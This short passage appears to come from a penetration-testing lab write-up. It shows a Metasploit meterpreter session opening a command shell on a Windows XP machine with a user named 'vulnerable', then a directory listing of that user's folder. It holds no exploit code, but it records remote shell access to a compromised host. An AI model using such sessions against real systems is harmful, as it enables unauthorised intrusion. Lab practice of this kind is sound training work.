 meterpreter > shell
Process 1600 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\vulnerable>dir
dir
Volume in drive C has no label.
Volume Serial Number is 94B1-547C
Directory of C:\Documents and Settings\vulnerable
05/01/2021  09:34 AM    <DIR>          .
05/01/2021  09:34 AM    <DIR>          ..
05/10/2021  12:31 PM    <DIR>          Desktop
05/01/2021  12:42 AM    <DIR>          Favorites
05/10/2021  12:31 PM    <DIR>          My Documents
05/01/2021  02:15 AM    <DIR>          Start Menu
0 File(s)              0 bytes
6 Dir(s)   6,582,624,256 bytes free
C:\Documents and Settings\vulnerable>